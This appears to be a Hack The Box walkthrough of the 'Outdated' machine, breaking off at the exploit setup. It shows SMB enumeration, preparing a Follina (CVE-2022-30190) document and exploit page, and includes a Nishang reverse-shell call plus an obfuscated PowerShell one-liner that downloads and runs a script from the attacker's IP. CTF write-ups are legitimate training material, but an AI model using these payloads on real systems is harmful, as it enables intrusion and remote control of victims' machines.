HTB - Outdated
Outdated - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Outdated
NMAP
Add outdated.htb to /etc/hosts
Add mail.outdated.htb to /etc/hosts
1
2
enum4linux -u "Guest" -a 10.129.229.239
/Shares is “OK OK”
1
2
smbclient -U Guest \\\\10.129.229.239\\Shares
- Interesting file:
- Here we can see an email address itsupport@outdated.htb
As well as a list of potentially non patched CVE’s
- The first one stands out because it can partly be exploited through email
** Edit: The Word document wasn’t sent in this room because the victim client machine doesn’t actually have Office installed.
So what happened was, instead of sending the Word .docx document, which would call for the exploit.html file, once someone opened the Word document. We need to host the exploit.html file and send a hyperlink, in the body of an email, to the victim
1
git clone https://github.com/onecloudemoji/CVE-2022-30190.git
- That gives us a word document that will be sent to the victim to open
- Once opened, the word document will call back to the attacker machine and GET the exploit.html, which holds the payload
*ours is called exploit.html
- Edit the word document:
- Rename the word doc to .zip - so we can see the .xml files inside
- Extract the contents
- Navigate to clickme/word/_rels/document.xml.rels
We need to edit the highlighted line to point to our attack machine
YOU MUST keep the exclamation mark! It will not run if you omit this from the end of the URL
- Right click on the clickme folder and Create Archive and choose .zip again
- Now just rename the .zip back to .docx
- Edit the exploit.html:
- The exploit must contain at least 3541 characters before the window.location.href, and they must be within the script tag. There is about 6000 or so included in the exploit.html
- The window.location.href:
What is mpsigstub.exe?
Atm the script is a POC that executes calculator
We need to change the BrowseForFile parameter:
Add exploit:
- First download the Nishang Invoke-PowerShellTcp.ps1 script
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
- At the bottom of the script, in order to trigger the reverse connection, we need to append:
1
2
Invoke-PowerShellTcp -Reverse -IPAddress <KALI IP> -Port 8081
- Now we use Invoke-Expression to launch the ps1 file:
1
2
Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYIChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCJodHRwOi8vMTAuMTAuMTQuNjYvSW52b2tlLVBvd2VyU2hlbGxUY3AucHMxIikK'+[char]34+'))')))
- The bold base64 text above is:
1
2
IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.66/Invoke-PowerShellTcp.ps1")
Exploit setup:
